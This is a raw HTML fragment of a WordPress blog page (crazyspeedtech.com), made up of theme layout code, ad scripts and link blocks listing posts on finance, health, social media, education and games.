</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_697ebc7dc2d5c   " data-unique="jnews_module_31758_4_697ebc7dc2d5c">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_697ebc7dc2d5c = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10468,17322,30779,33531,32081,14246,17501,35257,32255,30712,38400,33424,16938,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_697ebc7dc4ac0   " data-unique="jnews_module_31758_5_697ebc7dc4ac0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-ways-you-can-work-down-your-interest-rate/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="343" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="7 Ways You Can Work Down Your Interest Rate" sizes="(max-width: 343px) 100vw, 343px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/neg-interest.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/neg-interest.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/neg-interest-300x158.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/neg-interest-1024x538.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/neg-interest-768x403.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/neg-interest-810x425.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/neg-interest-1140x599.jpg 1140w" data-sizes="auto" data-expand="700" title="7 Ways You Can Work Down Your Interest Rate 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/finance/" class="category-finance">Finance</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-ways-you-can-work-down-your-interest-rate/">7 Ways You Can Work Down Your Interest Rate</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-ways-you-can-work-down-your-interest-rate/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/understanding-differences-bipolar-bdp/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="209" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Understanding the Differences Between Bipolar and BDP" sizes="(max-width: 209px) 100vw, 209px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/My-Post-1-6.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/My-Post-1-6.png 1076w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/My-Post-1-6-300x259.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/My-Post-1-6-768x662.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/My-Post-1-6-1024x883.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/My-Post-1-6-810x699.png 810w" data-sizes="auto" data-expand="700" title="Understanding the Differences Between Bipolar and BDP 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/understanding-differences-bipolar-bdp/">Understanding the Differences Between Bipolar and BDP</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/understanding-differences-bipolar-bdp/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_697ebc7dc4ac0 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10468,17322,30779,33531,32081,14246,17501,35257,32255,30712,38400,33424,16938,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_697ebc7dcc43b  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_697ebc7dd4851   " data-unique="jnews_module_31758_7_697ebc7dd4851">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_697ebc7dd4851 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_697ebc7ddb26b   " data-unique="jnews_module_31758_8_697ebc7ddb26b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_697ebc7ddb26b = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_697ebc7ddfa9e   " data-unique="jnews_module_31758_9_697ebc7ddfa9e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
